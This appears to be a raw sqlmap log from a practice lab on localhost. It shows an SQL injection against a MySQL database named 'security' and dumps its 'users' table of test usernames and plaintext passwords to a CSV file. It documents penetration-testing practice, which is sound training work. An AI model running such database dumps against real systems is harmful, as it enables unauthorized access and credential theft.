 [22:44:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:44:34] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[22:44:34] [INFO] retrieved: '1','Dumb','Dumb'
[22:44:34] [INFO] retrieved: '2','I-kill-you','Angelina'
[22:44:34] [INFO] retrieved: '3','p@ssword','Dummy'
[22:44:34] [INFO] retrieved: '4','crappy','secure'
[22:44:34] [INFO] retrieved: '5','stupidity','stupid'
[22:44:34] [INFO] retrieved: '6','genious','superman'
[22:44:35] [INFO] retrieved: '7','mob!le','batman'
[22:44:35] [INFO] retrieved: '8','admin','admin'
[22:44:35] [INFO] retrieved: '9','admin1','admin1'
[22:44:35] [INFO] retrieved: '10','admin2','admin2'
[22:44:35] [INFO] retrieved: '11','admin3','admin3'
[22:44:35] [INFO] retrieved: '12','dumbo','dhakkan'
[22:44:35] [INFO] retrieved: '14','admin4','admin4'
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[22:44:35] [INFO] table 'security.users' dumped to CSV file 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1\dump\security\users.csv'
[22:44:35] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:44:35 /2021-03-15/